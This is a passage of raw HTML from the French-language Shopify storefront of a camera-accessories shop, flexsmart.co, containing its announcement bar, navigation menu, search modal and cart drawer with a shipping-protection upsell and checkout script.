  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://flexsmart.co/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--28787932004701__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--28787932004701__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--28787932004701__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--28787932004701__announcement-bar.color-custom {
    --color-background: 51, 50, 50;
    --gradient-background: #333232;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--28787932004701__announcement-bar section-sections--28787932004701__announcement-bar-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="fade"
          data-autoplay="true"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  bolt
</span>

          
          <span><strong>50% OFF SITEWIDE + FREE SHIPPING</strong></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--28787932004701__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 200.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
    html {
      --header-height: 150.0px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/dxqnwOkeSWsV3l/8LQ5xVhWld8p2JwCLgMojwU63cbCFeCKCbwS36z77VVloN1H+aXz/WYn65L0RBCHtTKJdydBF3wWzK4S+5q/zlF6NsE8FHNvx5C/yQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/fr" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Maison
          </a></li>
      
      <li><a href="/fr/collections/camera-kits-and-accessories" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Kits et accessoires pour caméras
          </a></li>
      
      <li><a href="/fr/collections/photography-bags" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Sacs de photographie
          </a></li>
      
      <li><a href="/fr/pages/shipping" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Expédition
          </a></li>
      
      <li><a href="/fr/pages/track-your-order" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Suivre votre commande
          </a></li>
      
      <li><a href="/fr/pages/contact-us" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Contactez-nous
          </a></li>
      
      <li><a href="/fr/pages/about-us" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            À propos de nous
          </a></li>
      
      <li><a href="/fr/blogs/photographers-tips" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Blog
          </a></li>
      
      <li><a href="/fr/pages/track-order" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Track Order
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/fr"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
            <img src="//flexsmart.co/cdn/shop/files/smartflex_1_36f4cf28-9ada-442e-97e4-2e1191e69b8d.png?v=1618844680&amp;width=500" alt="flexsmart" srcset="//flexsmart.co/cdn/shop/files/smartflex_1_36f4cf28-9ada-442e-97e4-2e1191e69b8d.png?v=1618844680&amp;width=50 50w, //flexsmart.co/cdn/shop/files/smartflex_1_36f4cf28-9ada-442e-97e4-2e1191e69b8d.png?v=1618844680&amp;width=100 100w, //flexsmart.co/cdn/shop/files/smartflex_1_36f4cf28-9ada-442e-97e4-2e1191e69b8d.png?v=1618844680&amp;width=150 150w, //flexsmart.co/cdn/shop/files/smartflex_1_36f4cf28-9ada-442e-97e4-2e1191e69b8d.png?v=1618844680&amp;width=200 200w, //flexsmart.co/cdn/shop/files/smartflex_1_36f4cf28-9ada-442e-97e4-2e1191e69b8d.png?v=1618844680&amp;width=250 250w, //flexsmart.co/cdn/shop/files/smartflex_1_36f4cf28-9ada-442e-97e4-2e1191e69b8d.png?v=1618844680&amp;width=300 300w, //flexsmart.co/cdn/shop/files/smartflex_1_36f4cf28-9ada-442e-97e4-2e1191e69b8d.png?v=1618844680&amp;width=400 400w, //flexsmart.co/cdn/shop/files/smartflex_1_36f4cf28-9ada-442e-97e4-2e1191e69b8d.png?v=1618844680&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/fr" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Maison</span>
                  </a></li>
              <li><a href="/fr/collections/camera-kits-and-accessories" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kits et accessoires pour caméras</span>
                  </a></li>
              <li><a href="/fr/collections/photography-bags" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sacs de photographie</span>
                  </a></li>
              <li><a href="/fr/pages/shipping" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Expédition</span>
                  </a></li>
              <li><a href="/fr/pages/track-your-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Suivre votre commande</span>
                  </a></li>
              <li><a href="/fr/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contactez-nous</span>
                  </a></li>
              <li><a href="/fr/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>À propos de nous</span>
                  </a></li>
              <li><a href="/fr/blogs/photographers-tips" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li>
              <li><a href="/fr/pages/track-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/dxqnwOkeSWsV3l/8LQ5xVhWld8p2JwCLgMojwU63cbCFeCKCbwS36z77VVloN1H+aXz/WYn65L0RBCHtTKJdydBF3wWzK4S+5q/zlF6NsE8FHNvx5C/yQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://flexsmart.co/customer_authentication/redirect?locale=fr&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Panier</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "flexsmart",
    
      "logo": "https:\/\/flexsmart.co\/cdn\/shop\/files\/smartflex_1_36f4cf28-9ada-442e-97e4-2e1191e69b8d.png?v=1618844680\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/flex.smart\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/flexsmart.co"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/fr/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://flexsmart.co/customer_authentication/redirect?locale=fr&region_country=US" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="600"></countdown-timer>
               more minutes</strong>
              </div>
            
        
          
              
                
                
              

        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.7rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/fr/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_nUTKyg 
    product__text-container--center
    product__text-container--horizontal
    product__text-container--full_negative
    product__text-container--styling-container
    
    
    
    
     side-margins-negative
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 2.0rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 3.3rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check
</span>

        
        <span><strong>You May Also Like</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              

        
          
        
          
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_gtCj6G'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="50675312787805"
            data-product-id="9124091396445"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//flexsmart.co/cdn/shop/files/ship-surance_530x_cd10d422-3585-4d85-9f19-d091e1b0955b.webp?v=1733072040&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$4.99</span></span>
                      <span class='compare-price hidden'><span class=money>$4.99</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_gtCj6G-0"><form method="post" action="/fr/cart/add" id="cart-drawerupsellproduct_upsells_gtCj6G1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50675312787805">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9124091396445" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
            
        
          
              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 63, 125, 109;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                      • <span class=money>$0.00</span>
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
